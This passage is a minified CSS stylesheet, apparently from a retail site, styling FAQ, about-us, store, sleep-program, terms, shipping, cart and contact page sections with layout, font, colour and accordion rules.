.bullete-card-container ul{padding-left:0;margin-bottom:0;list-style:none;}#how-does-it-works.how-does-it-work-section .bullete-cards .bullete-card-container ul li .branding-bullete span{width:52px;height:52px;border:3px solid #4f8324;border-radius:100%;display:flex;align-items:center;justify-content:center;font-size:1.125rem;margin-left:auto;margin-right:auto;font-weight:600;}#how-does-it-works.how-does-it-work-section .bullete-cards .bullete-card-container ul li h3,#how-does-it-works.how-does-it-work-section .bullete-cards .bullete-card-container ul li .h3{font-size:1rem;line-height:1.5rem;padding-top:3.125vw;margin-bottom:0;}#how-does-it-works.how-does-it-work-section .bullete-cards .bullete-card-container ul li p{text-align:center;font-size:.875rem;line-height:1.313rem;margin-bottom:0;}.affiliate-div{padding-left:4.6875vw;padding-right:4.6875vw;padding-top:6.25vw;}.affiliate-div h2,.affiliate-div .h2{font-size:1.563rem;text-align:center;margin-bottom:4.6875vw;}.affiliate-div .affiliate-description p{margin-bottom:0;font-size:.875rem;padding-top:4.6875vw;}.affiliate-div .affiliate-description p a{font-weight:600;color:#025685;word-break:break-word;}.affiliate-slider-div{padding-top:0;padding-bottom:1px;}.affiliate-slider-div.home-shop-with-section.home-page{padding-top:6.25vw;padding-bottom:1px;}.affiliate-tesimonial-div{padding-top:3.125vw;}.affiliate-tesimonial-div .section-title h2,.affiliate-tesimonial-div .section-title .h2{margin-bottom:1.5625vw;}.join-benifit .home-shop-with-section{background:none;}.join-benifit .home-shop-with-section p{text-align:center;}.join-benifit .home-shop-with-section .slick-dotted.slick-slider{margin-bottom:4.6875vw;}.fsa-div1{padding-left:4.6875vw;padding-right:4.6875vw;padding-top:6.25vw;}.fsa-div1 h1,.fsa-div1 .h1{text-align:center;font-size:1.563rem;margin-bottom:4.6875vw;}.fsa-div1 p{margin-bottom:0;font-size:.875rem;}#faq-main-div{padding-left:4.6875vw;padding-right:4.6875vw;padding-top:4.6875vw;}#faq-main-div nav .breadcrumb{margin-bottom:0;}#faq-main-div nav .breadcrumb #content-bread{margin-bottom:0;}#faq-main-div nav .breadcrumb-item{font-size:.75rem;}#faq-main-div nav .breadcrumb-item:last-child{font-weight:600;}#faq-main-div .heading-link-top{padding-top:4.6875vw;margin-bottom:4.6875vw;text-align:center;}#faq-main-div .sitemap-div{justify-content:center;}#faq-main-div .sitemap-div .faq-a-z{padding-left:4.6875vw;list-style:none;display:contents;padding:3.125vw;font-size:1.125rem;font-weight:bold;}#faq-main-div .sitemap-div .faq-a-z li{cursor:pointer;text-align:center;font-size:.875rem;padding-right:3.125vw;padding-left:0;padding-bottom:0;}#faq-main-div .sitemap-div .faq-a-z li:first-child{margin-left:0;}#faq-main-div .sitemap-div ul li{padding-bottom:0;padding-top:1.5625vw;list-style:none;}#faq-main-div .sitemap-div .faq-a-z li:hover a{padding:5px;background-color:#025685;color:#fff;}#faq-main-div .site-a{margin-top:4.6875vw;margin-bottom:1.5625vw;font-size:1.563rem;padding-bottom:3.125vw;border-bottom:1px solid #ccc;}#faq-main-div .sitemap-link{padding:0;margin-bottom:0;}#faq-main-div .sitemap-link ul{list-style:none;padding:0;}#faq-main-div .sitemap-link ul li{margin-top:3.125vw;display:inline-block;vertical-align:top;}#faq-main-div .sitemap-link .map-ul .map-ul-1{font-size:.875rem;margin-bottom:0;list-style:none;padding-left:0;}#faq-main-div .faq-search-div .faq-search-heading{border-bottom:1px solid #3e454c;}#faq-main-div .faq-search-div h1,#faq-main-div .faq-search-div .h1{font-size:1.563rem;margin-top:6.25vw;padding:0;margin-bottom:3.125vw;}#faq-main-div .faq-search-div .faq-search-pra #pra-1{margin-top:4.6875vw;}#faq-main-div .faq-search-div .faq-search-pra .faq-pra1{margin-top:0;font-weight:500;margin-bottom:3.125vw;padding:0;font-size:1rem;}#faq-main-div .faq-search-div .faq-search-pra .faq-pra2{border-bottom:1px solid #3e454c;padding:0;margin-bottom:4.6875vw;padding-bottom:4.6875vw;font-size:.875rem;}#faq-main-div .faq-search-div .bread-last-num::after{content:" |";}#faq-main-div .faq-search-div .arrow-breadcrum::after{content:">|>>";}#faq-main-div .row .no-result-div2 .home-heading-border{font-size:1.563rem;margin-bottom:4.6875vw;padding-bottom:3.125vw;padding-top:6.25vw;border-bottom:1px solid #3e454c;}#faq-main-div .row .no-result-div2 .dog-text{text-align:center;}#faq-main-div .row .no-result-div2 .dog-text h1,#faq-main-div .row .no-result-div2 .dog-text .h1{margin-bottom:4.6875vw;font-size:1rem;}#faq-main-div .row .no-result-div2 .dog-text h1 span,#faq-main-div .row .no-result-div2 .dog-text .h1 span{color:#025685;}#faq-main-div .row .no-result-div2 .dog-text .img-box{width:91.563vw;}#faq-main-div .row .no-result-div2 .dog-text .search-tip-faq{padding-left:0;width:fit-content;margin:0 auto;margin-top:4.6875vw;font-size:1.125rem;}#faq-main-div .row .no-result-div2 .dog-text .search-tip-faq li{list-style:none;margin-top:3.125vw;font-size:.875rem;text-align:left;}#faq-main-div #home-knowledge-center{padding:0;}#faq-main-div #home-knowledge-center.knowlege-center{margin-top:0;}#faq-main-div #home-knowledge-center.knowlege-center .section-title .h2-heading-home{margin-top:1.5625vw;}#faq-main-div #home-knowledge-center.knowlege-center .knowledge-card{margin-bottom:3.125vw;margin-top:0;}#faq-main-div #home-knowledge-center .knowledge-card-details .card-body .card-text{font-size:1rem;}#faq-main-div .faq-home-div{text-align:center;padding-top:6.25vw;}#faq-main-div .faq-home-div .row{margin-left:0;margin-right:0;}#faq-main-div .faq-home-div h1,#faq-main-div .faq-home-div .h1{font-size:1.563rem;margin-bottom:0;}#faq-main-div .faq-home-div .faq-home-box{margin-top:4.6875vw;border-radius:4px;width:90.625vw;min-height:50px;text-align:center;border:1px solid #025685;}#faq-main-div .faq-home-div .faq-home-box a{margin:revert;display:flex;align-items:center;justify-content:center;height:100%;}#faq-main-div .faq-home-div .faq-home-box a span{color:#025685;font-size:1rem;}#faq-main-div .faq-home-div .more-btn{margin-top:4.6875vw;margin-bottom:0;padding-bottom:6.25vw;position:relative;}#faq-main-div .faq-home-div .more-btn::after{position:absolute;content:"";width:90.621vw;height:1px;background-color:#808080;margin-left:auto;margin-right:auto;left:0;right:0;bottom:0;}#faq-main-div .faq-home-div .more-btn a{font-size:1rem;}#faq-main-div .faq-home-div .green-btn-faq{background:#4f8324;color:#fff;width:51.25vw;border-radius:7px;border:none;height:11.25vw;}#faq-main-div .faq-home-div #btn-heading{padding-top:6.25vw;margin-bottom:4.6875vw;}#faq-main-div .faq-content-div .faq-content-faq #content-page-faq a{color:#337ab7;}#faq-main-div .faq-content-div .faq-content-faq #content-page-faq.category-page-faq-section{padding-left:0;margin-top:0;padding-right:0;}#faq-main-div .faq-content-div .faq-content-faq #content-page-faq.category-page-faq-section .section-title.hh h2,#faq-main-div .faq-content-div .faq-content-faq #content-page-faq.category-page-faq-section .section-title.hh .h2{margin-top:4.6875vw;margin-bottom:6.25vw;}#faq-main-div .faq-content-div .faq-content-faq #content-page-faq.category-page-faq-section .accordion .accordion-item h3,#faq-main-div .faq-content-div .faq-content-faq #content-page-faq.category-page-faq-section .accordion .accordion-item .h3{margin-bottom:0;}#faq-main-div .faq-content-div .faq-content-faq #content-page-faq.category-page-faq-section .accordion .accordion-item .accordion-button{font-weight:500;padding-top:4.6875vw;padding-bottom:3.125vw;font-size:1rem;}#faq-main-div .faq-content-div .faq-question{margin-top:6.25vw;background-color:#f5f5f5;}#faq-main-div .faq-content-div .faq-question .faq-heading{text-align:center;margin-bottom:3.125vw;padding-top:6.25vw;font-size:1.563rem;}#faq-main-div .faq-content-div .faq-question p{text-align:center;font-size:1rem;margin-bottom:4.6875vw;padding-left:6.25vw;padding-right:6.25vw;}#faq-main-div .faq-content-div .faq-question .faq-question-p{padding-left:6.25vw;padding-right:4.6875vw;font-size:.875rem;text-align:left;margin-bottom:1.5625vw;}#faq-main-div .faq-content-div .faq-question .faq-question-p .star{color:#f00;}#faq-main-div .faq-content-div .faq-question .input-last{height:25vw;}#faq-main-div .faq-content-div .faq-question .input-group{padding-left:6.25vw;padding-right:6.25vw;margin-bottom:3.125vw;}#faq-main-div .faq-content-div .faq-question .input-group span{border-radius:0;}#faq-main-div .faq-content-div .faq-question .input-group input{border-radius:0;}#faq-main-div .faq-content-div .faq-question label{color:#f00;font-size:.875rem;padding-left:6.25vw;}#faq-main-div .faq-content-div .send-btn{background-color:#025685;color:#fff;font-size:1rem;border-radius:7px;border:none;width:78.125vw;height:10.938vw;margin-bottom:6.25vw;}.about-us-div{padding-left:4.6875vw;padding-right:4.6875vw;padding-top:1.5625vw;}.about-us-div .about-div{padding-top:0;}.about-us-div .about-div img{width:67vw;height:67vw;border-radius:50%;}.about-us-div .about-div img p{font-size:.875rem;}.about-us-div .about-div .authors-pic{padding:0;width:67vw;height:67vw;margin:0 auto;margin-top:6.25vw;position:relative;margin-bottom:6.25vw;}.about-us-div .about-div .authors-pic .overlay-div1{position:absolute;top:0;bottom:0;margin-top:.625vw;width:100%;border-radius:50%;opacity:0;transition:.5s ease;background-color:rgba(2,81,127,.418);left:0;right:0;margin:auto;}.about-us-div .about-div .authors-pic .text-overlay{position:absolute;top:70%;width:100%;left:50%;color:#000;text-align:center;z-index:0;opacity:0;font-size:1.125rem;color:#fff;font-weight:600;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.about-us-div .about-div .authors-pic .text-overlay span{font-weight:500;font-size:1rem;margin-top:10px;display:block;}.about-us-div .about-div .authors-pic:hover .text-overlay{opacity:1;}.about-us-div .about-div .authors-pic:hover .overlay-div1{opacity:1;}.about-us-div .about-div .about-text-div{text-align:center;}.about-us-div p{text-align:start;font-size:.875rem;padding-top:4.6875vw;}.about-us-div .about-heading{margin-top:3.125vw;margin-bottom:3.125vw;border-bottom:1px solid #d3d3d3;}.about-us-div .about-pra1{font-size:1.563rem;text-align:center;padding:6.25vw;padding-bottom:6.25vw;margin:0 auto;width:fit-content;padding-top:6.25vw;border-top:2px solid #4f8324;border-bottom:2px solid #4f8324;}.about-us-div .about-pra2{padding:0;justify-content:center;margin-top:6.25vw;display:block;}.about-us-div .about-pra2 .about-div2 p{padding:0;line-height:1.42857143;padding-top:6.25vw;}.about-us-div .about-pra3{margin-top:6.25vw;justify-content:center;padding-top:6.25vw;}.about-us-div .about-pra3 .about-div3{text-align:center;}.about-us-div .about-pra3 .about-div3 iframe{height:auto;padding-top:6.25vw;}.about-us-div .about-pra4{margin-top:6.25vw;justify-content:center;}.about-us-div .about-pra4 .about-div4{padding:6.25vw 3.125vw 6.25vw 3.125vw;background-color:#f3f3f3;}.about-us-div .about-pra4 .about-div4 p{margin-bottom:0;}.about-us-div .about-pra5{justify-content:space-around;margin-top:6.25vw;}.about-us-div .about-pra5 .img-bx5{margin-top:0;height:67vw;width:67vw;}.about-us-div .about-pra5 .img-bx5 img{height:67vw;width:67vw;border-radius:50%;width:100%;}.about-us-div .about-pra55{justify-content:space-around;margin-top:6.25vw;}.about-us-div .about-pra55 .img-bx5{height:67vw;width:67vw;margin-top:3.125vw;}.about-us-div .about-pra55 .img-bx5 img{border-radius:50%;height:67vw;width:67vw;}.about-us-div .about-pra6{margin-top:6.25vw;justify-content:center;}.about-us-div .about-pra6 img{border-radius:0;width:90vw;}.about-us-div .about-pra6 p{margin-top:3.125vw;margin-bottom:0;}.about-us-div .about-pra7{padding:0;margin-top:4.6875vw;justify-content:center;}.about-us-div .about-pra7 .about-div7{text-align:center;}.about-us-div .about-pra7 .about-div7 img{margin-bottom:1.5625vw;border-radius:0;width:75vw;height:70vw;}.about-us-div .about-pra8{text-align:center;margin-top:0;}.about-us-div .about-pra8 .about-div8 img{width:62.5vw;height:62.5vw;margin-bottom:6.25vw;margin-top:6.25vw;}.our-stores-main-div{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}.our-stores-main-div .img-bx{padding-left:0;padding-right:0;padding-bottom:4.6875vw;}.our-stores-main-div .img-bx img{width:100%;}.our-stores-main-div .stores-img-div1{display:block;padding-top:0;}.our-stores-main-div .stores-img-div1 .img-div{padding:0;position:relative;text-align:center;margin-bottom:4.6875vw;}.our-stores-main-div .stores-img-div1 .img-div img{width:100%;}.our-stores-main-div .stores-img-div1 .img-div .img-text{width:100%;font-size:1rem;color:#000;position:absolute;top:90%;left:50%;text-transform:uppercase;transform:translate(-50%,-50%);}.bank-main-div{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}.bank-main-div .heading{font-weight:500;margin-bottom:0;font-size:1.563rem;}.bank-main-div .img-bx{margin-top:6.25vw;margin-bottom:6.25vw;height:auto;width:auto;}.bank-main-div .img-bx img{width:100%;}.bank-main-div .text-div{padding:0;}.bank-main-div .text-div p{font-size:.875rem;margin-bottom:4.6875vw;}.bank-main-div .addr-bx ul{margin-bottom:0;padding-left:0;}.bank-main-div .addr-bx ul li{margin-bottom:1.5625vw;list-style:none;}.bank-main-div .addr-bx ul li span{font-weight:500;}.sleep-well-main-div .container1{background-image:url("../img/sleep-top.png");background-repeat:no-repeat;background-size:cover;position:relative;text-align:center;color:#fff;}.sleep-well-main-div .container1 .top-banner2{position:absolute;width:100%;margin-bottom:10px;}.sleep-well-main-div .container1 .top-banner2 .centered{line-height:2.313rem;margin-bottom:6.25vw;font-size:1.563rem;color:#fff;width:100%;left:50%;font-weight:500;}.sleep-well-main-div .container1 .top-banner2 .centered2{margin:0;font-weight:500;font-size:1rem;color:#fff;}.sleep-well-main-div .sleep-div{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}.sleep-well-main-div .sleep-div h1,.sleep-well-main-div .sleep-div .h1{font-weight:500;margin-bottom:4.6875vw;font-size:1.563rem;}.sleep-well-main-div .sleep-div p{font-size:.875rem;}.sleep-well-main-div .sleep-div ul{font-size:.875rem;}.sleep-well-main-div .sleep-div .form-div{margin-top:4.6875vw;height:fit-content;box-shadow:0 3px 6px rgba(0,0,0,.16);padding:4.6875vw 4.6875vw;}.sleep-well-main-div .sleep-div .form-div .star{color:#f00;}.sleep-well-main-div .sleep-div .form-div .label{font-size:.875rem;}.sleep-well-main-div .sleep-div .form-div .input-group{margin-bottom:4.6875vw;}.sleep-well-main-div .sleep-div .form-div .input-group span{border-radius:3px;}.sleep-well-main-div .sleep-div .form-div .input-group input{border-radius:3px;}.sleep-well-main-div .sleep-div .form-div .register-btn{width:100%;background-color:#4f8324;color:#fff;border:none;padding:5px;border-radius:3px;}.sleep-well-main-div .sleep-div-2{display:block;text-align:center;margin-top:6.25vw;background-color:#f9f9f9;padding:3.125vw 3.125vw;}.sleep-well-main-div .sleep-div-2 h2,.sleep-well-main-div .sleep-div-2 .h2{margin-top:4.6875vw;font-weight:500;margin-bottom:3.125vw;font-size:1.563rem;}.sleep-well-main-div .sleep-div-2 p{padding:3.125vw;text-align:start;margin-bottom:0;font-size:.875rem;}.sleep-well-main-div .sleep-div-3{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}.sleep-well-main-div .sleep-div-3 h1,.sleep-well-main-div .sleep-div-3 .h1{text-align:center;font-weight:500;margin-bottom:4.6875vw;font-size:1.563rem;}.sleep-well-main-div .sleep-div-3 h3,.sleep-well-main-div .sleep-div-3 .h3{font-size:1rem;}.sleep-well-main-div .sleep-div-3 span{display:block;margin-bottom:4.6875vw;font-weight:600;}.sleep-well-main-div .sleep-div-3 p{font-size:.875rem;margin-bottom:0;}.sleep-well-main-div .sleep-div-3 a{font-weight:bold;margin-bottom:3.125vw;display:block;margin-top:4.6875vw;}.sleep-well-main-div .sleep-div-3 div{padding-top:3.125vw;}.sleep-well-main-div .sleep-div-3 div:not(:last-child){border-bottom:1px solid;}.sleep-well-main-div .sleep-div-4{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}.sleep-well-main-div .sleep-div-4 h2,.sleep-well-main-div .sleep-div-4 .h2{margin-bottom:4.6875vw;}.sleep-well-main-div .sleep-div-4 h6,.sleep-well-main-div .sleep-div-4 .h6{font-weight:500;margin-bottom:4.6875vw;font-size:1.5rem;}.sleep-well-main-div .sleep-div-4 ul{list-style:none;padding-left:0;}.sleep-well-main-div .sleep-div-4 ul label{margin-bottom:4.6875vw;}.sleep-well-main-div .sleep-div-4 ul li{display:flex;align-items:center;padding-left:4.6875vw;margin-bottom:3.125vw;}.sleep-well-main-div .sleep-div-4 ul li .fa{margin-right:3.125vw;font-size:8px;}.sleep-well-main-div .sleep-div-4 .card{box-shadow:0 3px 6px rgba(0,0,0,.2);width:auto;}.sleep-well-main-div .sleep-div-4 .card span{height:26px;background:#7f487f;}.sleep-well-main-div .sleep-div-4 .card .container-bx{text-align:center;padding:24px;}.sleep-well-main-div .sleep-div-4 .card .container-bx h4,.sleep-well-main-div .sleep-div-4 .card .container-bx .h4{font-size:1.875rem;}.sleep-well-main-div .sleep-div-4 .card .container-bx .btn{background-color:#7d497f;color:#fff;border-radius:3px;padding:14px 27px;}.sleep-well-main-div .sleep-div-4 .card .container-bx .btn a{color:#fff;}.terms-main-div{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}.terms-main-div .termsAccordion .accordion-option{position:relative;}.terms-main-div .termsAccordion .accordion-option a{width:fit-content;font-size:1rem;color:#025685;}.terms-main-div .termsAccordion .accordion-option .accordion-bx{position:absolute;height:30px;width:50px;right:0;top:0;cursor:pointer;}.terms-main-div .termsAccordion .accordion-option .accordion-bx .accordion-btn{position:absolute;top:15px;background:#025685;width:15px;height:3px;cursor:pointer;right:10px;transition:all .3s ease-in;}.terms-main-div .termsAccordion .accordion-option .accordion-bx .accordion-btn::after{content:"";transform:rotate(90deg);position:absolute;background:#025685;left:0;width:15px;height:3px;transition:all .3s ease-in;}.terms-main-div .termsAccordion .accordion-option .accordion-bx .accordion-btn.active::after{transform:rotate(0deg);}.terms-main-div .termsAccordion .inner-nav{transition:all .3s ease-in;display:none;}.terms-main-div .termsAccordion .inner-nav.active{transition:all .3s ease-in;display:block;border-bottom:1px solid;}.terms-main-div .termsAccordion .inner-nav .nav-link{transition:all .3s ease-in;display:none;font-size:.875rem;color:#000;}.terms-main-div .termsAccordion .inner-nav .nav-link.active{transition:all .3s ease-in;display:block;}.terms-main-div .terms-div{margin-top:6.25vw;}.terms-main-div .terms-div .trems-heading{font-weight:500;font-size:1.125rem;}.terms-main-div .terms-div p{font-size:.875rem;margin-bottom:4.6875vw;}.shipping-terms-main-div{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}.shipping-terms-main-div .heading{margin-bottom:0;text-align:center;padding-bottom:4.6875vw;border-bottom:1px solid #3e454c;font-size:1.563rem;}.shipping-terms-main-div .shipping-termsAccordion .shipping-accordion-option{position:relative;border-bottom:1px solid #3e454c;}.shipping-terms-main-div .shipping-termsAccordion .shipping-accordion-option a{width:fit-content;font-size:1rem;padding:4.6875vw;color:#025685;}.shipping-terms-main-div .shipping-termsAccordion .shipping-accordion-option .shipping-accordion-bx{position:absolute;margin:3.125vw;margin-right:0;height:30px;width:50px;right:0;top:0;cursor:pointer;}.shipping-terms-main-div .shipping-termsAccordion .shipping-accordion-option .shipping-accordion-bx .accordion-btn{position:absolute;top:15px;background:#025685;width:15px;height:3px;cursor:pointer;right:10px;transition:all .3s ease-in;}.shipping-terms-main-div .shipping-termsAccordion .shipping-accordion-option .shipping-accordion-bx .accordion-btn::after{content:"";transform:rotate(90deg);position:absolute;background:#025685;left:0;width:15px;height:3px;transition:all .3s ease-in;}.shipping-terms-main-div .shipping-termsAccordion .shipping-accordion-option .shipping-accordion-bx .accordion-btn.active::after{transform:rotate(0deg);}.shipping-terms-main-div .shipping-termsAccordion .shipping-inner-nav{transition:all .3s ease-in;display:none;}.shipping-terms-main-div .shipping-termsAccordion .shipping-inner-nav.active{transition:all .3s ease-in;display:block;border-bottom:1px solid;}.shipping-terms-main-div .shipping-termsAccordion .shipping-inner-nav .nav-link{transition:all .3s ease-in;display:none;font-size:.875rem;color:#000;}.shipping-terms-main-div .shipping-termsAccordion .shipping-inner-nav .nav-link.active{transition:all .3s ease-in;display:block;}.shipping-terms-main-div .shipping-terms-div{margin-top:4.6875vw;}.shipping-terms-main-div .shipping-terms-div .shipping-trems-heading{font-weight:600;margin-bottom:4.6875vw;font-size:1.563rem;}.shipping-terms-main-div .shipping-terms-div p{font-size:.875rem;margin-bottom:4.6875vw;}.shipping-terms-main-div .shipping-terms-div a{color:#025685;}.shipping-trams-main-div{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}.shipping-trams-main-div .heading-terms{margin-bottom:0;padding-bottom:4.6875vw;font-weight:500;border-bottom:1px solid #eee;font-size:1.563rem;}.shipping-trams-main-div .inner-pra{margin-top:4.6875vw;}.shipping-trams-main-div .inner-pra p{font-size:.875rem;margin-bottom:4.6875vw;}.shipping-trams-main-div .inner-pra-1{margin-top:6.25vw;}.shipping-trams-main-div .inner-pra-1 .inner-heading{font-weight:500;margin-bottom:3.125vw;font-size:1.125rem;}.shipping-trams-main-div .inner-pra-1 p{font-size:.875rem;margin-bottom:4.6875vw;}.shipping-trams-main-div .inner-pra-1 span{display:block;font-size:.875rem;margin-bottom:4.6875vw;}.shipping-trams-main-div .inner-pra-1 span.text-blue{display:contents;color:#025685;}.shipping-trams-main-div .inner-pra-1 ul{padding-left:4.6875vw;}.shipping-trams-main-div .inner-pra-1 ul li{font-size:.875rem;}.shipping-trams-main-div .inner-pra-1 ul li span{display:contents;}.shipping-trams-main-div .inner-pra-1 ul.inner-ul-1{margin-top:4.6875vw;}.shipping-trams-main-div .inner-pra-1 ul.inner-ul-1 span{font-weight:600;}.shipping-trams-main-div .inner-pra-1 .table{font-size:.75rem;}.shipping-trams-main-div .inner-pra-1 .table thead th{padding:5px;background-color:#edeeed;}.shipping-trams-main-div .inner-pra-1 .table td{padding:5px;}.empyt-cart-main-div{padding:6.25vw 4.6875vw 0 4.6875vw;}.empyt-cart-main-div .empyt-div .img-bx{width:70.375vw;margin:0 auto;}.empyt-cart-main-div .empyt-div .img-bx img{width:100%;}.empyt-cart-main-div .empyt-div .empyt-div-inner{margin-top:10%;text-align:center;}.empyt-cart-main-div .empyt-div .empyt-div-inner .heading{margin-bottom:4.6875vw;color:#025685;font-weight:400;font-size:1.875rem;}.empyt-cart-main-div .empyt-div .empyt-div-inner .continue-btn{width:auto;text-decoration:none;font-size:1rem;color:#fff;background-color:#4f8324;padding:1.5625vw 4.6875vw;border:0;border-radius:3px;}.contact-main-div{padding-left:15px;padding-right:15px;}.contact-main-div .heading{margin-top:20px;margin-bottom:15px;text-align:center;font-size:1.563rem;font-weight:normal;}.contact-main-div .contact-card-div{display:flex;}.contact-main-div .contact-card-div .contact-bx{margin:0 0 15px 0;box-shadow:0 0 5px 0 #b3b3b3;transition:box-shadow .4s ease-out;padding:10px;text-align:center;}.contact-main-div .contact-card-div .contact-bx .img-bx{width:60px;height:auto;margin:0 auto;}.contact-main-div .contact-card-div .contact-bx .img-bx img{width:100%;}.contact-main-div .contact-card-div .contact-bx .bx-heading{border-bottom:1px solid;font-size:1.125rem;color:#025685;margin:10px auto;padding-bottom:10px;}.contact-main-div .contact-card-div .contact-bx .card-li{margin:0;padding-left:0;list-style:none;}.contact-main-div .contact-card-div .contact-bx:hover{-webkit-box-shadow:0 3px 12px 0 #525252;-moz-box-shadow:0 3px 12px 0 #525252;box-shadow:0 3px 12px 0 #525252;transition:box-shadow .4s ease-in;}.contact-main-div .viedo-slider .recently-viewed-items .dbox{margin-right:20px;}.contact-main-div .viedo-slider .recently-viewed-items .dbox .viedo{width:100%;}.contact-main-div .contact-tab{padding-top:20px;}.contact-main-div .contact-tab .nav{border:1px solid #ccc;background-color:#fff;margin:0;box-shadow:0 0 5px 0 #b3b3b3;-moz-box-shadow:0 0 5px 0 #b3b3b3;box-shadow:0 0 5px 0 #b3b3b3;}.contact-main-div .contact-tab .nav .nav-link{text-align:start;padding:10px;color:#000;}.contact-main-div .contact-tab .nav .nav-link.heading{font-size:1.125rem;background-color:#dedede;padding:10px;text-align:center;font-weight:500;margin:0;}.contact-main-div .contact-tab .nav .nav-link:hover{background-color:#ececec;}.contact-main-div .contact-tab .nav-pills .nav-link.active,.contact-main-div .contact-tab .nav-pills .show>.nav-link{color:#000;background-color:#ececec;}.contact-main-div .contact-tab .tab-content{width:100%;}.contact-main-div .contact-tab .tab-content .category-page-faq-section{width:100%;}.contact-main-div .contact-tab .tab-content .category-page-faq-section .section-title .rewar-h2{color:#025685;font-size:1.563rem;text-align:start;}.contact-main-div .contact-tab .tab-content .inner-tab-content .heaidng{display:block;padding:15px;padding-bottom:0;color:#555;font-size:1rem;font-weight:700;text-transform:capitalize;line-height:25px;word-spacing:2px;text-decoration:none;border-top:1px solid;background-color:#fff;}.contact-main-div .contact-tab .tab-content .inner-tab-content .inner-pra{list-style:none;padding-top:0;font-size:1rem;}.contact-main-div .contact-tab .tab-content .inner-tab-content .inner-pra li{padding-top:15px;}.contact-main-div .contact-tab .tab-content .inner-tab-content .inner-pra-2{margin-top:20px;}.contact-main-div .contact-tab .tab-content .inner-tab-content .inner-pra-2 li span{font-weight:600;}.contact-main-div .contact-tab .tab-content .inner-tab-content p{font-size:1rem;margin-bottom:0;}.contact-main-div .contact-tab .tab-content .category-page-faq-section.schollar-faq{margin-top:0;padding:20px 0 0 0;}.contact-main-div .contact-us-div{padding-top:20px;}.contact-main-div .contact-us-div .cont-bx{padding:10px;box-shadow:0 0 5px 0 #b3b3b3;-webkit-transition:box-shadow .4s ease-out;margin-bottom:15px;text-align:center;}.contact-main-div .contact-us-div .cont-bx .img-bx{width:165px;height:auto;margin:0 auto;}.contact-main-div .contact-us-div .cont-bx .img-bx .fa{font-size:80px;color:#d3d3d3;}.contact-main-div .contact-us-div .cont-bx .heading{margin:10px;color:#337ab7;font-size:1.125rem;font-weight:normal;}.contact-main-div .contact-us-div .cont-bx.cont-bx:hover{box-shadow:0 3px 12px 0 #525252;-webkit-transition:box-shadow .4s ease-in;}.contact-main-div .contact-us-inner{padding-top:0;}.contact-main-div .contact-us-inner .live-chat-div{padding:10px;display:none;box-shadow:0 3px 12px 0 #525252;-webkit-transition:box-shadow .4s ease-in;border-radius:.571429rem;width:fit-content;}.contact-main-div .contact-us-inner .live-chat-div .heading{color:#fff;margin-bottom:0;margin-top:0;padding:10px 5px 10px 5px;font-size:1rem;background-color:#4f8324;}.contact-main-div .contact-us-inner .live-chat-div .text{display:block;padding-top:10px;padding-bottom:10px;}.contact-main-div .contact-us-inner .live-chat-div .input-div{margin-top:15px;display:grid;}.contact-main-div .contact-us-inner .live-chat-div .input-div .icon-bx{margin-top:10px;}.contact-main-div .contact-us-inner .live-chat-div .input-div .icon-bx .col{height:30px;width:30px;padding:5px 20px 5px 20px;border:1px solid #d3d3d3;border-radius:40px;}.contact-main-div .contact-us-inner .live-chat-div.active{margin-top:20px;display:block;}.contact-main-div .contact-us-inner .live-chat-div .top-div{display:flex;}.contact-main-div .contact-us-inner .live-chat-div .top-div .btn-div{margin-top:15px;padding:10px 10px 0 10px;}.contact-main-div .contact-us-inner .live-chat-div .top-div .btn-div .fa{font-size:20px;}.contact-main-div .contact-us-inner .mail-us-div{display:none;}.contact-main-div .contact-us-inner .mail-us-div .input-div{margin-top:15px;}.contact-main-div .contact-us-inner .mail-us-div .btn-bx{margin-top:20px;float:right;}.contact-main-div .contact-us-inner .mail-us-div .btn-bx .can-btn{border:none;background-color:#ebebeb;margin-right:10px;color:#025685;}.contact-main-div .contact-us-inner .mail-us-div .btn-bx .submit-btn{border:none;background-color:#4f8324;color:#fff;margin-right:-13px;}.contact-main-div .contact-us-inner .mail-us-div.active{margin-top:20px;display:block;}.contact-main-div .component__carousel-home-new{margin-top:6.25vw;}.contact-main-div .component__carousel-home-new .component__carousel-item{text-align:center;padding:0 10px;}.aboutus-div .about-heading{font-size:1.875rem;}.aboutus-div .about-pra{font-size:1rem;}.aboutus-div .about-one{justify-content:center;margin:6.25vw 4.6875vw 0 4.6875vw;}.aboutus-div .about-one .card-list{list-style:none;text-align:center;padding-left:0;}.aboutus-div .about-one .card-list li{padding:3.125vw;box-shadow:0 3px 6px lightgray;}.aboutus-div .about-one .card-list li label{font-size:25px;display:block;}.aboutus-div .about-two{margin:6.25vw 4.6875vw 0 4.6875vw;text-align:center;}.aboutus-div .about-three{margin:6.25vw 4.6875vw 0 4.6875vw;}.aboutus-div .about-four{margin:6.25vw 4.6875vw 0 4.6875vw;}.aboutus-div .about-four .about-tab{width:100%;}.aboutus-div .about-four .about-tab li{width:50%;}.aboutus-div .about-four .about-tab li .img-tab{padding:0;border:none;background:none;width:100%;}.aboutus-div .about-four .about-tab li .img-tab img{width:100%;}.aboutus-div .about-four .about-tab .img-div{position:relative;width:50%;}.aboutus-div .about-four .about-tab .img-div .middle{transition:.5s ease;opacity:0;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);text-align:center;}.aboutus-div .about-four .about-tab .img-div .middle .text{font-size:30px;}.aboutus-div .about-four .about-tab .img-div img{opacity:1;display:block;width:100%;height:auto;transition:.5s ease;backface-visibility:hidden;}.aboutus-div .about-four .about-tab .img-div:hover{background-color:#0072b1;}.aboutus-div .about-four .about-tab .img-div:hover img{opacity:.6;}.aboutus-div .about-four .about-tab .img-div:hover .middle{opacity:1;}.aboutus-div .about-four .tab-content{margin-top:6.25vw;}.aboutus-div .about-four .tab-content .tab-two .about-heading{text-align:center;}.aboutus-div .about-four .tab-content .tab-two p{text-align:start;}.size-chart-main-div{padding-left:4.6875vw;padding-right:4.6875vw;padding-top:4.6875vw;}.size-chart-main-div .inner-div{padding-top:4.6875vw;}.size-chart-main-div .inner-div 